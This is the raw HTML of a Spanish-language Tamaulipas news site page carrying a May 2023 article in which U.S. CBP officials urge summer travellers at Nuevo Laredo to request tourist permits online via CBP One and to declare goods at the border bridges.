	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">20.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                domingo, noviembre 30, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-617837" class="post-617837 post type-post status-publish format-standard has-post-thumbnail category-nuevo-laredo category-texas tag-mas-de-tamaulipas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/">Tamaulipas</a></li><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li><li class="entry-category"><a  href="https://enlineadirecta.info/category/texas/">Texas</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Ofrecen facilidades en línea para un cruce ordenado a EU: CBP.</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/gastonmonge/">Gastón Monge</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-26T15:13:18+00:00" >26 mayo, 2023</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-617837">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F26%2Fofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ofrecen+facilidades+en+l%C3%ADnea+para+un+cruce+ordenado+a+EU%3A+CBP.&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F26%2Fofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ofrecen+facilidades+en+l%C3%ADnea+para+un+cruce+ordenado+a+EU%3A+CBP. %0A%0A https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3.jpg" data-caption=""><img width="696" height="435" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3-696x435.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3-696x435.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3-300x188.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3-768x480.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3-672x420.jpg 672w, https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="thumbnail_RESTRICCIONES EN PUENTES SIGUEN (3)"/></a></div>            </div>


            
            <p>-Ante la cercanía de vacaciones de verano.</p>
<p>Nuevo Laredo, Tamaulipas.- Ante la cercanía de la temporada vacacional de verano, que inicia en Estados Unidos con el ‘Día de los Caídos’, la oficina de operaciones de campo de CBP recomienda a los viajeros que tengan programado ingresar al país, que soliciten con tiempo sus permisos de turista en línea (www.cbp.gov) , para evitar retrasos innecesarios en los puentes internacionales.</p>
<p>Al respecto, el director interino de CBP, Eugene Crawford a los turistas que aprovechen las recomendaciones, toda vez que se esperan los flujos de ingreso que se tenían antes de la pandemia del Covid-19.</p>
<p>Así, dijo que en todos los puentes de ingreso existen ya algunas medidas para facilitar el tráfico de vehículos de manera ordenada.</p>
<p>&#8220;Con los viajes de verano reanudando los volúmenes anteriores a la pandemia, recomendamos a quienes necesitan permisos de turista, que ahorren tiempo a su llegada a Estados Unidos, solicitándolos en línea a través de CBP One y verificando los tiempos de espera fronterizos y eligiendo los cruces de puentes en consecuencia”, explicó el funcionario.</p>
<p>Asimismo, mencionó que los viajeros que crucen los puentes internacionales sin los documentos adecuados podrían tener algunas consecuencias, por lo que Crawford insistió en sean utilizadas todas las vías legales implementadas en los últimos dos años, que incluye una aplicación CBP que se debe presentar en algunos de los puentes internacionales al momento de sus ingreso.</p>
<p>Además se dijo que todos los viajeros deberán tener sus documentos de ingreso a la mano, para que cuando se acerquen a las cabinas de revisión primaria declaren los productos que lleven consigo, de otro modo podrían ser multados con hasta 10 mil dólares.</p>
<div id='gallery-1' class='gallery galleryid-617837 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/thumbnail_restricciones-en-puentes-siguen-3-2/'><img decoding="async" width="150" height="150" src="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/whatsapp-image-2019-03-14-at-6-53-39-am-9/'><img decoding="async" width="150" height="150" src="https://enlineadirecta.info/wp-content/uploads/2023/05/WhatsApp-Image-2019-03-14-at-6.53.39-AM-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/thumbnail_cbpoflashinglights-2/'><img decoding="async" width="150" height="150" src="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_CBPOflashinglights-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<div class="tptn_counter" id="tptn_counter_617837">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-617837 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F26%2Fofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F26%2Fofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Ofrecen+facilidades+en+l%C3%ADnea+para+un+cruce+ordenado+a+EU%3A+CBP.&url=https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/mas-de-tamaulipas/">Mas de Tamaulipas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F26%2Fofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ofrecen+facilidades+en+l%C3%ADnea+para+un+cruce+ordenado+a+EU%3A+CBP.&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F26%2Fofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ofrecen+facilidades+en+l%C3%ADnea+para+un+cruce+ordenado+a+EU%3A+CBP. %0A%0A https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
